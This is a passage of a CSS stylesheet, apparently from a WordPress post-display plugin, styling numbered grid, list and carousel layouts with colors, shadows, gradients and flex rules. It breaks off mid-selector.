.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn:hover{background:none; color:#000 !important;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-5*******************/

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px; margin-top:15px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-6*******************/

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-6  .bdpp-post-grid .bdpp-post-grid-content {position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1);}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title::before{position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{float:left; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-7*******************/

.bdpp-post-grid-wrap.bdpp-design-7  .bdpp-post-grid .bdpp-post-grid-content {	position: relative;	background-color: #ffffff;	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-8*******************/

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .thedate{color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}



/****Grid bdpp-design-9*******************/

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-inr-wrap {margin-left: 0em; margin-right: 0em;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-content {	webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);box-shadow: 0 0 15px 0 rgba(0,0,0,.07);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-inner{padding:20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-10*******************/

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 3px 7px; font-size:11px; background: #ff3300;border:0px;color: #fff !important;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg{overflow:visible ; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-11*******************/

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-meta-down,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-social-share{padding-left:80px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-12*******************/

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px; text-align:left;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px; font-size:11px; padding: 4px 8px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title{color:#fff !important}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay 	{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin-top:10px;}

/****Grid bdpp-design-13*******************/

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-grid-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-title-header{position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding:3px 7px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-social-share{padding:0 15px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-14*******************/

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-15*******************/

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 4px 8px; font-size:11px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}
.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-title{padding-left:0px; line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-social-share{padding:0 15px 0 15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Grid bdpp-design-16*******************/

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-cats a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-sub-title{color:#fff !important; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::before, .bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::after{ border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***************************************************************************

				  Masonry

**************************************************************************/





/***************************************************************************

				  LIST

**************************************************************************/

.bdpp-post-list-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-list-main{margin-bottom:30px;}

.bdpp-post-list-main .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** List bdpp-design-1 *****/

.bdpp-post-list-wrap.bdpp-design-1 .bdpp-post-meta{}



/***** List bdpp-design-2 *****/

.bdpp-post-list-wrap.bdpp-design-2 .bdpp-post-list-right{ text-align:center;}



/***** List bdpp-design-3 *****/

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-4 *****/

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-5 *****/

.bdpp-post-list-wrap.bdpp-design-5 .bdpp-post-meta{}



/***** Grid bdpp-design-6 *****/

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-7 *****/

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-8 *****/

.bdpp-post-list-wrap.bdpp-design-8 .bdpp-title-overlay-border {border: 3px solid #d3e5ea; padding: 10px 20px 10px 20px;  margin-bottom: 15px;}





/***************************************************************************

				  Carousel

**************************************************************************/

.bdpp-post-carousel-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-carousel-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-carousel-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-carousel-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}

.bdpp-post-carousel-wrap{position:relative; }

.bdpp-post-carousel-wrap.bdpp-has-arrows{padding-top:43px;}

.bdpp-post-carousel-wrap .owl-nav{position:absolute; top:0; text-align:right; right:0; margin:0px !important;}

.bdpp-post-carousel-wrap .owl-nav .owl-next,

.bdpp-post-carousel-wrap .owl-nav .owl-prev{display:inline-block; text-align: center !important; background:#555; color:#fff; margin-left:3px;line-height:normal !important; font-size:25px; padding:2px 15px 4px 15px !important; border-radius:0px; box-shadow:none; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-post-carousel-wrap .owl-nav .owl-next:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-next:focus,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}

.bdpp-post-carousel-wrap .owl-dots{width:100%; text-align:center;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

/***** Carousel bdpp-design-1 *****/

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-post-carousel-content{text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height .owl-stage{display:flex; flex-wrap:wrap;}



/***** Carousel bdpp-design-2 *****/

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-carousel-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-carousel-content{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***** Carousel bdpp-design-3 *****/

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/***** Carousel bdpp-design-4 *****/

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-social-share,

